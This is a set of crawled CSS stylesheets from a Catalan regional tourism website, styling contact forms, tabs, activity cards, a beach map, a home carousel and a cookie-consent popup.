  padding-top: 1em;
  text-align: right;
}
@media (min-width: 785px) {
  .node-contact .webform-client-form > div > .form-item:not(.webform-component-checkboxes) > .control-label,
  .node-contact .webform-client-form > div > .form-item:not(.webform-component-markup) > .control-label {
    float: left;
    width: 16.66667%;
  }
}
.node-contact .webform-client-form > div > .form-item:not(.webform-component-checkboxes) > .form-control,
.node-contact .webform-client-form > div > .form-item:not(.webform-component-markup) > .form-control {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .node-contact .webform-client-form > div > .form-item:not(.webform-component-checkboxes) > .form-control,
  .node-contact .webform-client-form > div > .form-item:not(.webform-component-markup) > .form-control {
    float: left;
    width: 83.33333%;
  }
}
.node-contact .webform-client-form > div > .form-item:not(.webform-component-checkboxes) > .form-textarea-wrapper,
.node-contact .webform-client-form > div > .form-item:not(.webform-component-markup) > .form-textarea-wrapper {
  display: block;
  position: relative;
  min-height: 1px;
  padding-left: 0;
  padding-right: 0;
}
@media (min-width: 785px) {
  .node-contact .webform-client-form > div > .form-item:not(.webform-component-checkboxes) > .form-textarea-wrapper,
  .node-contact .webform-client-form > div > .form-item:not(.webform-component-markup) > .form-textarea-wrapper {
    float: left;
    width: 83.33333%;
  }
}
.node-contact .webform-client-form .webform-component-markup {
  font-size: 11px;
  font-size: 11px;
}

.node-type-contact {
  /*
  .page-header,
  .breadcrumb{
    display: none
  }
  */
}
.node-type-contact .main-container, .node-type-contact #content {
  padding: 0;
}
.node-type-contact .main-container > .row-flex {
  margin: 0 15px;
}
.node-type-contact .breadcrumb-title {
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #2c3c91), color-stop(100%, #4f64d1));
  background: -moz-linear-gradient(left, #2c3c91, #4f64d1);
  background: -webkit-linear-gradient(left, #2c3c91, #4f64d1);
  background: linear-gradient(to right, #2c3c91, #4f64d1);
}
.node-type-contact .horizontal-tabs {
  border: 0;
}
.node-type-contact .horizontal-tabs fieldset.horizontal-tabs-pane {
  border: 0;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.node-type-contact .horizontal-tabs fieldset.horizontal-tabs-pane, .node-type-contact .panel-body {
  padding: 0;
  margin: 0;
}
.node-type-contact ul.horizontal-tabs-list {
  border: 0;
  margin: 0;
  list-style: none;
}
.node-type-contact ul.horizontal-tabs-list li {
  border: 0;
  background: transparent;
  margin-right: 0.5em;
  margin-bottom: 10px;
  display: inline-block;
}
@media (min-width: 785px) {
  .node-type-contact ul.horizontal-tabs-list li {
    margin-right: 1em;
  }
}
.node-type-contact ul.horizontal-tabs-list li.last {
  margin-right: 0;
}
.node-type-contact ul.horizontal-tabs-list li a {
  border: 1px solid #e9e9e9;
  -moz-border-radius: 7px;
  -webkit-border-radius: 7px;
  border-radius: 7px;
  -moz-box-shadow: inset 0 0 0 2px white;
  -webkit-box-shadow: inset 0 0 0 2px white;
  box-shadow: inset 0 0 0 2px white;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #e9e9e9), color-stop(100%, #ffffff));
  background: -moz-linear-gradient(#e9e9e9, #ffffff);
  background: -webkit-linear-gradient(#e9e9e9, #ffffff);
  background: linear-gradient(#e9e9e9, #ffffff);
  padding: 10px 18px;
  font-size: 13px;
  display: inline-block;
  text-transform: uppercase;
  text-align: center;
  -moz-transition: background, 0.2s;
  -o-transition: background, 0.2s;
  -webkit-transition: background, 0.2s;
  transition: background, 0.2s;
}
@media (min-width: 785px) {
  .node-type-contact ul.horizontal-tabs-list li a {
    font-size: 15px;
  }
}
.node-type-contact ul.horizontal-tabs-list li a strong {
  font-weight: normal;
  color: #4F64D1;
  -moz-transition: color, 0.2s;
  -o-transition: color, 0.2s;
  -webkit-transition: color, 0.2s;
  transition: color, 0.2s;
}
.node-type-contact ul.horizontal-tabs-list li:hover a, .node-type-contact ul.horizontal-tabs-list li.selected a {
  background: #4F64D1;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.node-type-contact ul.horizontal-tabs-list li:hover a strong, .node-type-contact ul.horizontal-tabs-list li.selected a strong {
  color: white;
}
.node-type-contact .expanding-formatter .expanding-formatter-trigger {
  display: block;
}
.node-type-contact .expanding-formatter .expanding-formatter-trigger a:hover:after, .node-type-contact .expanding-formatter .expanding-formatter-trigger a:focus:after, .node-type-contact .expanding-formatter .expanding-formatter-trigger a.active:after {
  background: #4F64D1;
}

/*# sourceMappingURL=style.css.map */
.none-li-no-primero .field-name-field-activity-type .field-items .field-item:not(:first-child){
  display: none;
}
.page-taxonomy-term-2153 .taxonomy-term.full.ports-en-familia .field-name-field-catalog:not(.nodn), .page-taxonomy-term-2153 .field-name-field-highlighted-documents .odd{
  display: none;
}
.page-taxonomy-term-2153 .field-collection-container{
  border: 0;
}
.page-taxonomy-term-2153 .nodn{
  padding-bottom: 20px !important;
  border-bottom: 1px solid #D3D7D9;
}
.page-taxonomy-term-2153 .nodn a{
  display: block !important;
  margin-bottom: 10px;
}
.page-taxonomy-term-2153 .nodn a::after{
 display: none !important;
}
.page-taxonomy-term-2153 .field-collection-view ul.field-collection-view-links{
  display: none;
}
.page-taxonomy-term-2153 #views-exposed-form-oficines-page-1 .form-item-shs-term-node-tid-depth{
  width: 270px;
}
.municipi-idees{
  font-weight: normal;
  font-size: 0.9em;
  margin-bottom: 1em;
  width: 100%;
  display: inline-block;
}
iframe.media-youtube-player{
  max-width: 100%;
}
@media (min-width: 785px){
  .page-taxonomy-term-2153 .field-collection-container .field-items .field-items .field-item{
    font-size: 1.875vw;
  }
}
@media (max-width: 785px){
  .ports-en-familia h2.subtitle{
    margin-top: 20px !important;
  }
}
@media (max-width: 400px){
  #block-views-exp-activity-term-page .form-item-shs-term-node-tid-depth-1{
    width: 100%;
  }
}
.views-exposed-form .views-exposed-widget{
  float: left !important;
}
a.map-link {
display: none;
}
.platges-cales {
  max-height: 600px;
  max-width: 420px;
  overflow: auto;
  margin-top: 4rem;
}
.platges-cales .patja {
  color: #757575!important;
  text-transform: uppercase;
  font-weight: bold;
  margin: 0 0.5rem 0 2rem;
}
.platges-cales a {
  border: 2px solid #dfd6d6;
  padding: 8px 20px;
  max-width: 400px;
  display: block;
}
.platges-cales a:hover {
  border-color: #FFA834;
}
.getlocations_map_wrapper {
  display: none;
}

--- FILE ---
content_type: text/css
request_url: https://terresdelebre.travel/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.css?t6rqt4
body_size: 3262
content:
#sliding-popup.sliding-popup-bottom {
  padding: 1rem 29.5vw 0;
  /*z-index: 100;*/
}

#sliding-popup.sliding-popup-bottom .popup-content {
  max-width: 100%;
}

#sliding-popup.sliding-popup-bottom .popup-content #popup-text {
  max-width: 100%;
}

#sliding-popup.sliding-popup-bottom .popup-content #popup-text h3 {
  color: #a6bfdc !important;
  font-family: "Roboto", sans-serif;
  font-size: 1.17647vmax;
  font-weight: 600;
  letter-spacing: 0.1em;
  margin: 0 0 1.5em 0;
}

#sliding-popup.sliding-popup-bottom .popup-content #popup-text p {
  display: block;
  font-size: 17px;
  font-weight: 500;
  line-height: 20px;
}

#sliding-popup.sliding-popup-bottom .popup-content #popup-buttons {
  float: none;
  max-width: 100%;
}

#sliding-popup.sliding-popup-bottom button {
  background-color: #2d4156;
  background-image: none;
  border: 0px none;
  border-radius: 4px;
  cursor: pointer;
  color: #e9eff4 !important;
  font-family: inherit;
  font-weight: 700;
  text-decoration: none;
  text-shadow: none;
  vertical-align: middle;
  -webkit-box-shadow: none;
     -moz-box-shadow: none;
          box-shadow: none;
  padding: 8px 12px;
  margin-top: 1em;
  margin-right: 5px;
  overflow: visible;
}

#sliding-popup.sliding-popup-bottom button:hover {
  background-color: #2d4156;
  background-image: none;
}

#sliding-popup.sliding-popup-bottom button.btn-secondary {
  background-color: #e9eff4;
  color: #333333 !important;
  font-weight: 500;
}

#sliding-popup.sliding-popup-bottom button.btn-secondary:hover {
  background-color: #d8e0e6;
  font-weight: 500;
}

#sliding-popup.sliding-popup-bottom .popup-content #popup-buttons button,
#sliding-popup.sliding-popup-bottom .eu-cookie-compliance-categories button {
  width: 48%;
}

#sliding-popup.sliding-popup-bottom .popup-content .eu-cookie-compliance-more-button {
  display: none;
}

#sliding-popup.sliding-popup-bottom .popup-content .eu-cookie-compliance-categories {
  display: none;
}

#sliding-popup.sliding-popup-bottom .popup-content .eu-cookie-compliance-categories .eu-cookie-compliance-categories-buttons {
  width: 50%;
}

#sliding-popup.sliding-popup-bottom .popup-content .eu-cookie-compliance-categories .eu-cookie-compliance-categories-buttons button {
  width: 98%;
}



/*
 * Cookie compliance - Modal view of categories
 * ****************************************************************************
 */
 #sliding-popup #cookieModal {
  text-align: left;
}

#sliding-popup #cookieModal .group-craft {
  font-size: 14px;
  margin: 1rem 0;
}

#sliding-popup #cookieModal .collapsable {
  background-color: #e9eff4;
  border-radius: 4px;
  cursor: pointer;
  color: #333333;
  width: 100%;
  padding: 8px 12px;
}

#sliding-popup #cookieModal p {
  color: black !important;
  white-space: normal !important;
}

#sliding-popup #cookieModal .p-craft {
  margin: 0;
  padding: 0.5rem 0;
  text-align: left;
  font-weight: 600;
}

#sliding-popup #cookieModal div.form-group.form-check {
  display: block;
  text-align: center;
  height: 100%;
  margin: 0;
  padding: 0.5em 0;
}

#sliding-popup #cookieModal .modal-footer {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  border-top: 0px none;
  box-shadow: none !important;
  text-shadow: none !important;
}


--- FILE ---
content_type: text/css
request_url: https://terresdelebre.travel/sites/terres/themes/custom/terres/css/ebre.css?t6rqt4
body_size: 21098
content:
.field-type-file.field-name-field-main-video img,
.field-type-file.field-name-field-videos img {
  display: block;
}
.field-type-file.field-name-field-main-video a:after,
.field-type-file.field-name-field-videos a:after {
  display: none;
}

/* Jornada */
.node-type-jornada .region-highlighted .view-display-id-block_menu {
  display: inline-flex;
}

.node-jornada {}
  .node-jornada .field-name-body {
    padding: 0 1.5em 1.5em 0;
  }
  .ports-en-familia .field-name-field-main-videos,
  .node-jornada .field-name-field-main-video {
    padding: 0 0 1.5em;
  }
  .ports-en-familia .view-id-ports_en_familia.view-display-id-block,
  .node-jornada .view-jornada-slider {
    margin-bottom: 1.5em;
  }
    .ports-en-familia .view-id-ports_en_familia.view-display-id-block .row,
    .node-jornada .view-jornada-slider .row {
      margin: 0;
    }
    .ports-en-familia .view-id-ports_en_familia.view-display-id-block .slick-list,
    .node-jornada .view-jornada-slider .slick-list {
      z-index: 0;
    }
    .ports-en-familia .view-id-ports_en_familia.view-display-id-block .slick-list img,
    .node-jornada .view-jornada-slider .slick-list img {
      width: 100%;
    }
    .ports-en-familia .view-id-ports_en_familia.view-display-id-block .slick-prev,
    .ports-en-familia .view-id-ports_en_familia.view-display-id-block .slick-next,
    .node-jornada .view-jornada-slider .slick-prev,
    .node-jornada .view-jornada-slider .slick-next {
      width: 29px;
      height: 27px;
      z-index: 1;
    }
    .ports-en-familia .view-id-ports_en_familia.view-display-id-block .slick-prev,
    .node-jornada .view-jornada-slider .slick-prev {
      left: 10px;
    }
    .ports-en-familia .view-id-ports_en_familia.view-display-id-block .slick-next,
    .node-jornada .view-jornada-slider .slick-next {
      right: 10px;
    }
      .ports-en-familia .view-id-ports_en_familia.view-display-id-block button.slick-arrow:before,
      .node-jornada .view-jornada-slider button.slick-arrow:before {
        display: block;
        text-indent: -9999px;
        width: 29px;
        height: 27px;
        background-image: url(../images/fletxes.png);
        background-position: 0 0;
        margin: 0;
        padding: 0;
      }
      .ports-en-familia .view-id-ports_en_familia.view-display-id-block button.slick-arrow.slick-next:before,
      .node-jornada .view-jornada-slider button.slick-arrow.slick-next:before {
        background-position: right 0;
      }
  .ports-en-familia .field-name-videos .field-item,
  .node-jornada .field-name-field-video .field-item {
    margin-bottom: 1em;
  }
  .node-jornada .documents {
    padding: 0.5em 15px 1.5em;
  }
  .ports-en-familia .field-type-file .field-item:last-child,
  .node-jornada .documents .field-type-file .field-item:last-child {
    margin-bottom: 20px;
  }
    .node-jornada .documents .field-type-text {
      padding: 5px 0;
      font-weight: bold;
    }
  .ports-en-familia .field-type-file:not(.field-name-field-main-video),
  .node-jornada .field-type-file:not(.field-name-field-main-video) {
    padding: 0;
  }
    .ports-en-familia .field-type-file img,
    .node-jornada .field-type-file img {
      float: left;
      padding: 5px 5px 0 0;
    }
      .ports-en-familia .field-type-file a:hover img,
      .node-jornada .field-type-file a:hover img {
        -webkit-filter: brightness(60%);
        filter: brightness(60%);
        opacity: 1;
      }
    .node-jornada .file-size {
      font-size: 0.9em;
    }
  .ports-en-familia .file-video .content a,
  .node-jornada .file-video .content a {
    display: inline-block;
    position: relative;
  }
  .ports-en-familia .field-type-file .image-cover,
  .node-jornada .field-type-file .image-cover {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    text-align: center;
  }
    .ports-en-familia .field-type-file .image-cover .play-video,
    .node-jornada .field-type-file .image-cover .play-video {
      color: #FFF;
      font-size: 17px;
      font-style: italic;
      text-transform: uppercase;
      position: relative;
      margin-top: 70px;
      display: inline-block;
    }
      .ports-en-familia .field-type-file .image-cover .play-video .icon,
      .node-jornada .field-type-file .image-cover .play-video .icon {
        display: inline-block;
        background: url(../images/play.png) no-repeat;
        width: 44px;
        height: 44px;
        float: left;
      }
      .ports-en-familia .field-type-file .image-cover .play-video .text,
      .node-jornada .field-type-file .image-cover .play-video .text {
        float: left;
        padding: 10px 0 0 10px;
      }
    .ports-en-familia .field-type-file .image-cover .title-hover,
    .node-jornada .field-type-file .image-cover .title-hover {
      display: none;
      position: absolute;
      text-align: center;
      width: 100%;
      bottom: 15px;
      color: #FFF;
      font-size: 17px;
      font-style: italic;
    }
    .ports-en-familia .field-type-file a:hover,
    .node-jornada .field-type-file a:hover {
      opacity: 1;
    }
      .ports-en-familia .field-type-file a:hover .image-cover .title-hover,
      .node-jornada .field-type-file a:hover .image-cover .title-hover {
        display: block;
      }

.view-id-trip_ideas_content {
  max-width: 1000px;
  margin: 0 auto;
}
.node-trip-idea.node-teaser {
  border: 1px solid #eaeaea;
  padding: 25px;
  position: relative;
  height: 100%;
  margin-bottom: 25px;
}
.node-trip-idea.node-teaser.node-sticky {
  border: 1px solid #E1001A;
}
.node-trip-idea.node-teaser.node-sticky .sticky-icon:after {
  content: " ";
  position: absolute;
  width: 22px;
  height: 22px;
  top: 10px;
  right: 15px;
  background: url("/sites/terres/themes/custom/terres/images/estr_terres_red.png") no-repeat center center;
  visibility: visible;
  z-index: 1;
}

.node-trip-idea.node-teaser .left {
  padding: 0 15px 0 0;
}
.node-trip-idea.node-teaser .right {
  padding: 0 0 0 15px;
  position: initial;
}
.node-trip-idea.node-teaser .field-name-title h2 {
  text-align: left;
  font-size: 1.1em;
  margin-bottom: 1em;
  line-height: 1.3em;
}
.node-trip-idea.node-teaser.node-sticky .field-name-title h2 {
  padding-right: 15px;
}

.node-trip-idea.node-teaser .field-name-field-municipi {
  font-weight: normal;
  font-size: 0.9em;
  margin-bottom: 1em;
  width: 100%;
  display: inline-block;
}
.node-trip-idea.node-teaser .field-name-field-municipi .field-item {
  float: left;
}
.node-trip-idea.node-teaser .field-name-field-municipi .field-item:after {
  content: ", ";
  padding-right: 3px;
  color: #E1001A;
}
.node-trip-idea.node-teaser .field-name-field-municipi .field-item:last-child:after {
  content: "";
  padding-right: 0;
}
.node-trip-idea.node-teaser .field-name-field-description-tripidea {

}
.node-trip-idea.node-teaser .see-more {
  position: absolute;
  bottom: 25px;
  font-size: 0.9em;
  text-decoration: underline;
}

@media (max-width: 960px) {
  .node-trip-idea.node-teaser .left {
    padding: 0;
  }
  .node-trip-idea.node-teaser .see-more {
    position: initial;
  }
}

@media (max-width: 785px) {
  .node-trip-idea.node-teaser.node-sticky .sticky-icon:after {
    z-index: 1;
    top: 3px;
    right: 3px;
  }
}


/* Ports en familia */
/*
.view-id-activity_subterms.view-display-id-block .row .col-xs-12:last-child {
  display: none;
}
*/
body:not(.i18n-ca).section-activitats .view-activity-subterms .row .col-sm-3:nth-child(4), body.page-taxonomy-term-2153 #block-bean-coneix-slider{
  display: none;
}
.page-taxonomy-term-2112 #block-bean-coneix-slider,
.page-taxonomy-term-2112 #block-views-coneix-block-1,
.page-taxonomy-term-2112 #block-views-activity-subterms-block,
.page-taxonomy-term-2112 #block-views-categories-relacionades-block {
  display: none;
}
.ports-en-familia {}
.ports-en-familia .node-slider {
  display: inline-block;
  width: 100%;
  margin-bottom: 2em;
}
.ports-en-familia h2.subtitle,
.field-name-field-highlighted-documents .field-name-title-field {
  color: #FFA834;
  margin-bottom: 0;
  margin-top: 0;
  text-transform: uppercase;
  font-size: 30px;
  font-family: "Open Sans", sans-serif;
  font-weight: 600;
}
.field-name-field-highlighted-documents .field-name-title-field {
    text-transform: none;
}
  .field-name-field-highlighted-documents .field-name-title-field .field-item {
    margin-bottom: 0.5em;
  }
    .section-activitats .taxonomy-term.full.ports-en-familia .field-name-field-catalog {
      padding: 0;
    }
      .section-activitats .taxonomy-term.full.ports-en-familia .field-name-field-catalog a {
        display: inline;
      }
.organizations {
  margin-bottom: 2em;
}
.ports-en-familia .node-offices .view-content h2 {
  font-size: 16px;
  letter-spacing: normal;
  margin: 0;
  color: #757575;
  text-transform: uppercase;
}

@media (min-width: 785px) {
  .ports-en-familia h2.subtitle {
    font-size: 1.875vw;
  }
  .ports-en-familia .node-offices .view-content h2 {
    font-size: 1vw;
  }
}

/* Activitats conjuntes i Destacats turístics - Pàgina en blocs (content type) */
.activities-entity-ref, .destacats-turistics {
  padding-bottom: 5%;
}

.activities-entity-ref h2, .destacats-turistics h2 {
  text-transform: none !important;
  text-decoration: none;
  font-weight: bold;
  border-bottom: 1px solid #e52705;
  padding-bottom: 5px;
  margin-bottom: 40px;
}

.destacats-turistics .line-destacats {
  border-bottom: 1px solid #d9d9d9;
  margin: 0 15px 40px 15px;
  padding-top: 100px;
}

@media (max-width: 767px) {
  .destacats-turistics .line-destacats {
    margin: 0 0 40px 0;
    padding-top: 40px;
  }
}

.destacats-turistics .line-destacats:last-child {
  display: none;
}

@media (max-width: 767px) {
  .activities-entity-ref .activities-cards .activity-card {
    padding-left: 0;
    padding-right: 0;
  }
}

.activities-entity-ref .activities-cards .activity-card .node-activity,
.activities-entity-ref .activities-cards .activity-card .node-jornada {
  border-radius: 5px;
  border: 1px solid #f6f6f6;
}

.activities-entity-ref .activities-cards h3 {
  font-size: 2rem;
  letter-spacing: 0;
  color: #60a7cf;
  margin-top: 20px;
}

.activities-entity-ref .activities-cards h3,
.destacats-turistics h3 {
  margin-bottom: 0.5em;
}

@media (min-width: 768px) {
  .activities-entity-ref .activities-cards h3 {
    height: 50px;
  }
}

@media (max-width: 767px) {
  .destacats-turistics h3 {
    margin-top: 30px;
  }
}

.activities-entity-ref .activities-cards h3 > a,
.destacats-turistics h3 > a {
  color: #5a5a5a;
}

.activities-entity-ref .activity-card {
  margin-bottom: 30px;
}

.activities-entity-ref .activity-card .node-activity .image-activity {
  height: 250px;
}

.activities-entity-ref .activity-card img {
  object-fit: cover;
  object-position: 100% 0;
  width: 100%;
  height: 250px !important;
  margin-bottom: 20px;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}

.destacats-turistics .field-name-field-destacats-imatge img {
  object-fit: cover;
  object-position: 100% 0;
  width: 100%;
  height: 300px;
}

.destacats-turistics-img-peu-node img {
  object-fit: cover;
  object-position: 100% 0;
  width: 80%;
  height: 300px !important;
}

.destacats-turistics-title-body-node,
.destacats-turistics-img-peu-node {
  margin-bottom: 20px;
}

@media (max-width: 767px) {
  .destacats-turistics .field-name-field-destacats-imatge img {
    height: 200px;
  }

  .destacats-turistics .destacats-turistics-img-peu,
  .destacats-turistics .destacats-turistics-title-body,
  .destacats-turistics-title-body-node,
  .destacats-turistics-img-peu-node {
    padding-left: 0;
    padding-right: 0;
  }

  .destacats-turistics-img-peu-node img {
    width: 100%;
    height: 250px !important;
  }

  .destacats-turistics-img-peu-node {
    margin-bottom: 40px;
  }
}

.node-destacats-turistics-en-familia footer {
  display: none;
}

.destacats-turistics .field-name-field-destacats-text-imatge {
  margin-top: 10px;
  font-size: 85%;
  font-style: italic;
  color: #a8a3a3;
}

@media (min-width: 768px) {
  .activities-entity-ref .activity-card .field-type-text-with-summary {
    height: 180px;
  }
}

@media (min-width: 1200px) {
  .activities-entity-ref .activity-card .field-type-text-with-summary {
    height: 220px;
  }
}

@media (max-width: 767px) {
  .activities-entity-ref .activity-card .field-type-text-with-summary,
  .destacats-turistics .field-type-text-with-summary {
    padding-bottom: 30% !important;
  }
}

.destacats-turistics .field-type-text-with-summary p {
  font-family: "Open Sans" !important;
}

.activities-entity-ref .activity-card .field-type-text-with-summary a.more-link,
.destacats-turistics .field-type-text-with-summary a.more-link {
  position: absolute;
  border: 2px solid #e52705;
  font-weight: bold;
  color: #e52705;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  margin-top: 60px;
}

.activities-entity-ref .activity-card .field-type-text-with-summary a.more-link {
  padding: 5px;
  left: 15px;
}

.destacats-turistics .field-type-text-with-summary a.more-link {
  padding: 10px 60px;
  left: 15px;
}

@media (max-width: 767px) {
  .destacats-turistics .field-type-text-with-summary a.more-link {
    left: 0;
  }
}

.activities-entity-ref .activity-card .field-type-text-with-summary a.more-link:hover,
.destacats-turistics .field-type-text-with-summary a.more-link:hover {
  color: #fff;
  background-color: #e52705;
}

.activities-entity-ref .activity-card .field-type-text-with-summary a.more-link:after {
  font-family: "costadaurada";
  display: inline-block;
  text-decoration: inherit;
  text-align: center;
  text-transform: none;
  line-height: 1em;
  padding: 5px;
  margin-left: .2em;
  content: '\e817';
}

.pl-pd-0 {
  padding-left: 0;
  padding-right: 0;
}
/* END - Activitats conjuntes i Destacats turístics - Pàgina en blocs (content type) */

.node-type-destacats-turistics-en-familia .destacats-turistics-title-body-node h3{
	font-size: 1.875vw;
}
.node-type-destacats-turistics-en-familia .activities-entity-ref, .node-type-destacats-turistics-en-familia .destacats-turistics{
	padding: 0;
}
.mb80px{
	margin-bottom: 80px;
}
@media (max-width: 768px){
	.region-highlighted .block-menu-block .menu li {
		margin-bottom: 5px;
		display: list-item;
	}
	.region-highlighted .block-menu-block .menu li{
  	border: 2px solid #E52705;
    padding: 10px;
    border-radius: 5px;
	}
	.region-highlighted .block-menu-block .menu li div {
    display: inline;
  }
  .region-highlighted .block-menu-block .menu li a{
    border: none;
  }
  .region-highlighted .block-menu-block .menu li a.active{
    background: inherit;
    color: red;
  }
  li.views-row.views-row-3.views-row-odd.hover-active{
    background: red;
  }
  li.views-row.views-row-3.views-row-odd.hover-active a{
    color: white;
  }
}
@media (min-width: 768px){
 .region-highlighted .block-menu-block .menu li{
    padding: 10px 0;
  }
  .region-highlighted .block-menu-block .menu li a{
    padding: 6px 20px;
  }
}
.cicloturismo-wrapper{
	text-align: center;
}
.cicloturismo-wrapper .cicloturismo-descargar-titulo{
	font-size: 18px;
    font-weight: 600;
    text-transform: uppercase;
}
.cicloturismo-wrapper .imagen-descarga{
	margin: 30px 0 50px 0;
}
.cicloturismo-wrapper .link-descarga{
	text-decoration: underline;
}
.cicloturismo-wrapper .wrapper-inferior-cicloturismo{
	margin: 30px 0;
    border-top: 1px solid #eaeaea;
    border-bottom: 1px solid #eaeaea;
    padding: 30px 0;
	margin-bottom: 0;
}
.cicloturismo-wrapper .wrapper-inferior-cicloturismo .wrapper-logos-cicloturismo{
	margin: 40px 0;
}
.cicloturismo-wrapper .wrapper-inferior-cicloturismo .wrapper-logos-cicloturismo .img-peque�as{
	width: 15%;
	padding-right: 2%;
}
.cicloturismo-wrapper .wrapper-inferior-cicloturismo .wrapper-logos-cicloturismo .img-grande{
	width: 30%;
}
@media(max-width:767px){
	.cicloturismo-wrapper .wrapper-inferior-cicloturismo .wrapper-logos-cicloturismo .img-peque�as{
		width: auto;
	    display: block;
	    margin: 0 auto;
	    padding-right: 0;
		margin-bottom: 20px;
	}
	.cicloturismo-wrapper .wrapper-inferior-cicloturismo .wrapper-logos-cicloturismo .img-grande{
		width: auto;
	    display: block;
	    margin: 0 auto;
	}
}

@media (min-width: 785px) {
  .node-type-home.clippath-support.front .view-id-carousel_home {
    position: relative;
  }
  .node-type-home.clippath-support.front .view-id-carousel_home:before, .clippath-support.front .view-id-carousel_home:after {
    content: " ";
    display: block;
    width: 100%;
    height: 20px;
    position: absolute;
    z-index: 9;
    left: 0;
    transform: scale(1);
  }
  .node-type-home.clippath-support.front .view-id-carousel_home:before {
    -webkit-clip-path: url(#franja-top);
    clip-path: url(#franja-top);
    background: url('[data-uri]');
    background: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #fdfdfc), color-stop(100%, #f2eae0));
    background: -moz-linear-gradient(left, #fdfdfc, #f2eae0);
    background: -webkit-linear-gradient(left, #fdfdfc, #f2eae0);
    background: linear-gradient(to right, #fdfdfc, #f2eae0);
    top: -20px;
  }
}
.node-type-home #block-system-main .node-home{
  padding: 0;
}
.view-id-carousel_home .slide__description{
  position: relative;
}

.view-id-carousel_home .slide__caption{
  padding: 0;
}
.view-id-carousel_home .slick__slide{
  padding: 0 2.5px;
}
.view-id-carousel_home .slick__slide:hover .views-field-field-color-1 .field-content .colorfield-color-swatch{
  opacity: 0;
}
.view-id-carousel_home .views-field-field-imatge .img-responsive{
  width: 100%;
}
.view-id-carousel_home .views-field-field-link,
.view-id-carousel_home .views-field-field-link *,
.view-id-carousel_home .views-field-field-text,
.view-id-carousel_home .views-field-field-text .field-content,
.view-id-carousel_home .views-field-field-color-1,
.view-id-carousel_home .views-field-field-color-1 .field-content{
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.view-id-carousel_home .views-field-field-link a{
  text-indent: -9999px;
  z-index: 999;
}
.view-id-carousel_home .views-field-field-text .field-content{
  display: flex;
  justify-content: center;
  align-items: center;
}
.view-id-carousel_home .views-field-field-text .field-content *{
  color: white;
  z-index: 99;
}
.view-id-carousel_home .views-field-field-color-1 .field-content .colorfield-color-swatch{
  width: 100% !important;
  height: 100% !important;
  opacity: 0.6;
  transition: opacity 0.2s ease;
}
.view-id-carousel_home .slick__arrow{
  height: 100%;
  margin: 0 2.5px;
}
.view-id-carousel_home .slick-arrow.slick-prev{
  display: block;
  height: 100%;
  background: linear-gradient(90deg, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.01) 100%);
  border-radius: 0;
}
.view-id-carousel_home .slick-arrow.slick-next{
  display: block;
  height: 100%;
  background: linear-gradient(270deg, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.01) 100%);
  border-radius: 0;
}
.view-id-carousel_home .slick-arrow::before{
  color: #fff;
}

/* Mapa platges i cales */

.view.view-map-beach.view-id-map_beach.view-display-id-block_map{
  display: flex;
  justify-content: center;
  height: 610px;
	gap: 10px;
  margin-bottom: 80px;
}

@media (max-width: 991px) {
  .view.view-map-beach.view-id-map_beach.view-display-id-block_map{
    flex-direction: column;
    align-items: center;
  }
}

.view-map-beach .view-filters{
	overflow-y: scroll;
	direction: rtl;
	overflow-x: hidden;
	padding-left: 15px;
	width: 400px;
}

.view-map-beach #views-exposed-form-map-beach-block-map{
	direction: ltr;
  width: 100%;
}

.view-map-beach #edit-title-select-wrapper{
	width: 100%;
}

.view-map-beach #edit-title-select{
  display: flex;
  flex-direction: column;
  gap: 12px;
}


.view-map-beach .form-item.form-item-title-select.form-type-radio.radio {
  border: 2px solid #dfd6d6;
	padding: 8px 20px;
	display: flex;
}

.view-map-beach .form-radio{
	display: none;
}

.view-map-beach .form-item.form-item-title-select.form-type-radio.radio:has(.form-radio:checked) {
	border-color: #FFA834;
}

.view-map-beach label {
	text-transform: uppercase;
	font-weight: bold;
	font-size: 16px !important;
	width: 100%;
	padding: 0;
	white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.view-map-beach .views-submit-button {
	display: none;
}

.view-map-beach .municipi {
  font-size: 13px !important;
  color: #FFA834;
  font-weight: normal;
}

@media (max-width: 600px) {
  .view-map-beach .view-content{
    max-width: 90%;
  }

  .view-map-beach .view-filters{
    max-width: 90%;
  }
}

--- FILE ---
content_type: text/css
request_url: https://terresdelebre.travel/sites/terres/themes/custom/terres/css/override.css?t6rqt4
body_size: 2641
content:
.front .field-name-field-home-block > .field-items > .field-item { width: 34%; }
.front .field-name-field-home-block > .field-items { display: flex; flex-flow: nowrap; width: 100%; justify-content: center; align-items: center; }

.front .field-name-field-home-block > .field-items .field-item img.img-responsive { object-fit: cover; min-height: 220px; }
.field.field-name-field-home-block.field-type-field-collection.field-label-hidden { width: 100%; position: relative; outline: none; }
.front .field-name-field-home-block > .field-items > .field-item:nth-child(3) .field-name-field-text .field-items { display: table; width: 100%; height: 100%; }
.front .field-name-field-home-block > .field-items > .field-item:nth-child(3) .field-name-field-text .field-item { display: table-cell; vertical-align: middle; text-align: center; padding: 0 12%; }
.front .field-name-field-home-block > .field-items > .field-item:nth-child(3) .field-name-field-text .field-item div { font-size: 13px; }
.front .field-name-field-home-block > .field-items > .field-item:nth-child(3) .field-name-field-text .field-item div { display: inline-block; width: 30%; text-align: left; font-size: 11px; }
.front .field-name-field-home-block > .field-items > .field-item:nth-child(3) .field-name-field-text h2 { font-weight: 900; margin-bottom: 2px; font-size: 20px; letter-spacing: normal; text-align: left; text-shadow: 1px 1px 0 rgb(0 0 0 / 15%); }
.front .field-name-field-home-block > .field-items > .field-item:nth-child(3) .field-name-field-text h2 { margin-bottom: 10px; font-size: 40px; font-size: 2.5vw; }
